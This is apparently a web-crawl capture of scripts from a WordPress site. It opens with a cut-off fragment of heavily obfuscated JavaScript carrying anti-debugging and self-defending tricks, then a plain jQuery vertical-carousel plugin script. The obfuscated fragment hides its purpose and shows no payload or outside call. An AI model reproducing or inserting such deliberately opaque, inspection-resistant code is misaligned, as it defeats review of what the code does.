-0x109,_0x35aaf7,_0x1f3eb8-0x19e);}!_0x2453d8[_0x8d4a1e(0x7d,-0x39,0xb4,-0xa0,0x1)](_0x5c2b7a[_0x42bbc9(-0x142,-0xde,-0x189,-0x135,-0x1f3)](_0xdbde7c,_0x5c2b7a[_0x8d4a1e(0x19,0x10b,0x116,-0x2a,0x9a)]))||!_0x551fe0[_0x42bbc9(-0x1ea,-0x1c3,-0x1b4,-0x21a,-0x23d)](_0x5c2b7a[_0x8d4a1e(0x2e,-0x4a,-0x60,-0xb8,-0x9)](_0xdbde7c,_0x5c2b7a[_0x1563b8(0x47d,0x429,0x53c,0x458,0x4ba)]))?_0x5c2b7a[_0x8d4a1e(-0x27,0x9b,-0x1d,0x68,0xa8)](_0xdbde7c,'0'):_0x5c2b7a[_0x42bbc9(-0x3,-0xd3,-0x45,-0xcb,-0x92)](_0x3f0cee);})():function(){function _0x489c32(_0x41495b,_0x32f408,_0x1fa500,_0x2ab8a6,_0x3b96b6){return _0x2c2fd5(_0x41495b-0x8,_0x32f408-0x1d8,_0x41495b- -0x1b8,_0x2ab8a6-0x8b,_0x3b96b6);}function _0x54540b(_0x1a13a3,_0x47481b,_0x4f0598,_0x1f9638,_0x3a07c0){return _0x632b44(_0x1a13a3-0x73,_0x47481b,_0x4f0598-0x6b,_0x1f9638-0xac,_0x1a13a3-0x140);}function _0x2df671(_0x4c8a77,_0x40e5d3,_0xc61545,_0x593be6,_0x6f05c8){return _0x1ebab0(_0x4c8a77-0x8,_0x40e5d3-0x12e,_0x6f05c8,_0x593be6-0x174,_0x4c8a77-0x177);}if(_0x1e19e3[_0x54540b(-0x3b,-0xfe,0xa8,-0x43,-0x10f)](_0x1e19e3[_0x489c32(0x32e,0x24e,0x2e5,0x295,0x310)],_0x1e19e3[_0x54540b(-0xb,0xad,0x3f,-0xdb,0x47)])){var _0x10adbe=_0x444f12?function(){function _0x32e642(_0x161724,_0x11ed6a,_0x2a5b53,_0x3c2779,_0x344081){return _0x54540b(_0x344081-0x351,_0x11ed6a,_0x2a5b53-0x35,_0x3c2779-0x33,_0x344081-0xea);}if(_0x441eae){var _0x5e0eb1=_0x17c128[_0x32e642(0x36e,0x310,0x4c6,0x416,0x3e4)](_0x200c55,arguments);return _0x211354=null,_0x5e0eb1;}}:function(){};return _0x4cb40e=![],_0x10adbe;}else return![];}[_0x632b44(-0x16a,-0x52,-0x8e,-0x173,-0xda)+_0x5598a4(0x38,-0x17,-0x3c,0x3,-0x87)+'r'](_0x1e19e3[_0x1ebab0(0x4c0,0x542,0x4f3,0x53f,0x481)](_0x1e19e3[_0x632b44(-0x11d,-0x1bf,-0x1c7,-0x157,-0x149)],_0x1e19e3[_0x2c2fd5(0x498,0x519,0x53f,0x5aa,0x5ea)]))[_0x5598a4(0x17f,0xe2,0x153,0xc8,0x10b)](_0x1e19e3[_0x5598a4(0x81,0xa3,0xd6,0x71,0x9c)]);}else{var _0x4bf107;try{var _0x5bb7e3=_0x1e19e3[_0x5598a4(-0xbd,-0xb1,-0x120,-0x154,-0x80)](_0x2c462b,_0x1e19e3[_0x1ebab0(0x4f7,0x3e3,0x3d1,0x3c8,0x481)](_0x1e19e3[_0x2c2fd5(0x636,0x672,0x5d1,0x5f9,0x55a)](_0x1e19e3[_0x2c2fd5(0x61b,0x5ac,0x56d,0x573,0x58b)],_0x1e19e3[_0x1ebab0(0x481,0x4b6,0x35f,0x4bd,0x3e5)]),');'));_0x4bf107=_0x1e19e3[_0x1ebab0(0x4a1,0x61d,0x49f,0x5f2,0x554)](_0x5bb7e3);}catch(_0x1c7bd6){_0x4bf107=_0x1f7ef5;}_0x4bf107[_0x5598a4(0x31,0x13,0xef,0x8d,0xb7)+_0x2c2fd5(0x505,0x509,0x505,0x548,0x5aa)+'l'](_0xe8d520,0x162d+-0x1816+0x1189);}}function _0x632b44(_0x5cb69c,_0x1246a7,_0x38dde7,_0x356659,_0x5ac77c){return _0x2e5d33(_0x5cb69c-0x114,_0x5ac77c- -0x45f,_0x1246a7,_0x356659-0x1e8,_0x5ac77c-0x113);}_0x1e19e3[_0x2e75c2(0x1c3,0x222,0x19e,0x168,0x128)](_0xf27471,++_0x5136a3);}function _0x5f0752(_0x375474,_0x376cb7,_0x19eb26,_0x3b2f01,_0x2805ab){return _0x208a(_0x3b2f01-0xc9,_0x376cb7);}try{if(_0x51e8ca)return _0xf27471;else _0x1e19e3[_0x465744(0x78c,0x60f,0x6c0,0x6e4,0x6af)](_0xf27471,-0x1*0x167c+0x102b+0xe7*0x7);}catch(_0x2574cf){}}

--- FILE ---
content_type: application/x-javascript
request_url: https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/js/plvsscript.js?ver=001
body_size: 35
content:
jQuery( ".slider-container ul#carousel li:first-child" ).addClass( "active" );


var VerticalCarousel = function(element){
  this.slideUp = function(){
    window.setInterval(function(){
      jQuery(element+' .remove-next').remove();
      jQuery(element+' .post-active').clone().insertAfter(".slider-container ul#carousel li:last").toggleClass('post-active');
      jQuery(element+' .post-active').toggleClass('post-active remove-next');
      jQuery(element+' .active').toggleClass('active post-active').next().addClass('active');
    }, 2000);
  }
};

var c = new VerticalCarousel('#carousel');
c.slideUp();
